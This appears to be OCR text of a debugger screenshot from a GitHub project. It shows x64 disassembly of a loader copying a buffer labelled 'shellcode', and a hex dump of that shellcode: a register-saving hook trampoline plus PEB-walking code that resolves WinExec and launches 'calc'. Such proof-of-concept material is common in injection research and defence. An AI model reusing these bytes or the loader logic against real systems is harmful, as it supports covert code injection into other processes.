 00007FF70A60125D 0F1045 0F movups xmm0,xmmword ptr ss:[rbp+F]
00007FF70A601261 48:8D0D 78220000 lea rcx,qword ptr ds:[<"[+] Copied loader &
00007FF70A601268 0F104D 1F movups xmm1,xmmword ptr ss:[rbp+1F]
00007FF70A60126C 0F1137 movups xmmword ptr ds:[rdi],xmm6
00007FF70A60126F 0F1147 10 movups xmmword ptr ds:[rdi+10],xmm0
00007FF70A601273 F2:0F1045 2F movsd xmm0,qword ptr ss:[rbp+2F]
00007FF70A601278 0F114F 20 movups xmmword ptr ds:[rdi+20],xmm1
00007FF70A60127C F2:0F1147 30 movsd qword ptr ds:[rdi+30],xmm0
00007FF70A601281 0F280D F83D0000 movaps xmm1,xmmword ptr ds:[<shellcode>]
00007FF70A601288 0F114F 38 movups xmmword ptr ds:[rdi+38],xmm1
00007FF70A60128C 0F2805 FD3D0000 movaps xmm0,xmmword ptr ds:[7FF70A605090]
00007FF70A601293 0F1147 48 movups xmmword ptr ds:[rdi+48],xmm0
00007FF70A601297 0F280D 023E0000 movaps xmm1,xmmword ptr ds:[7FF70A6050A0]
00007FF70A60129E 0F114F 58 movups xmmword ptr ds:[rdi+58],xmm1
00007FF70A6012A2 0F2805 073E0000 movaps xmm0,xmmword ptr ds:[7FF70A6050B0]
00007FF70A6012A9 0F1147 68 movups xmmword ptr ds:[rdi+68],xmm0
00007FF70A6012AD 0F280D 0C3E0000 movaps xmm1,xmmword ptr ds:[7FF70A6050C0]
00007FF70A6012B4 0F114F 78 movups xmmword ptr ds:[rdi+78],xmm1
00007FF70A6012B8 0F2805 113E0000 movaps xmm0,xmmword ptr ds:[7FF70A6050D0]
00007FF70A6012BF 0F1187 88000000 movups xmmword ptr ds:[rdi+88],xmm0
00007FF70A6012C6 F2:0F1005 123E0000 movsd xmm0,qword ptr ds:[7FF70A6050E0]
00007FF70A6012CE F2:0F1187 98000000 movsd qword ptr ds:[rdi+98],xmm0
00007FF70A6012D6 0FB705 0B3E0000 movzx eax,word ptr ds:[7FF70A6050E8]
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals
Address Hex ASCII
00007FFC244A0000 58 48 83 E8 05 50 51 52 41 50 41 51 41 52 41 53 XH.è.PQRAPAQARAS
00007FFC244A0010 48 B9 48 89 5C 24 08 48 89 6C 48 89 08 48 83 EC H¹H.\$.H.lH..H.ì
00007FFC244A0020 40 E8 11 00 00 00 48 83 C4 40 41 5B 41 5A 41 59 @è....H.Ä@A[AZAY
00007FFC244A0030 41 58 5A 59 58 FF E0 90 53 56 57 55 54 58 66 83 AXZYXÿà.SVWUTXf.
00007FFC244A0040 E4 F0 50 6A 60 5A 68 63 61 6C 63 54 59 48 29 D4 äðPj`ZhcalcTYH)Ô
00007FFC244A0050 65 48 8B 32 48 8B 76 18 48 8B 76 10 48 AD 48 8B eH.2H.v.H.v.H.H.
00007FFC244A0060 30 48 8B 7E 30 03 57 3C 8B 5C 17 28 8B 74 1F 20 0H.~0.W<.\.(.t.
00007FFC244A0070 48 01 FE 8B 54 1F 24 0F B7 2C 17 8D 52 02 AD 81 H.þ.T.$.·,..R...
00007FFC244A0080 3C 07 57 69 6E 45 75 EF 8B 74 1F 1C 48 01 FE 8B <.WinEuï.t..H.þ.
00007FFC244A0090 34 AE 48 01 F7 99 FF D7 48 83 C4 68 5C 5D 5F 5E 4®H.÷.ÿ×H.Äh\]_^
00007FFC244A00A0 5B C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 [Ã..............